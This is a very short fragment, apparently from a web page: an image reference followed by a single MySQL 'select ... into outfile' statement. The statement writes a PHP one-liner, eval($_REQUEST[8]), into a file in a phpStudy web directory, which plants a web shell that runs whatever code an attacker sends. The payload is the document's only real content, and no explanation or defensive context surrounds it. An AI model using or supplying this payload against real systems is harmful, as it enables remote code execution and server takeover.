 select '<?php eval($_REQUEST[8])?>' into outfile 'c:/phpstudy/www/125.php'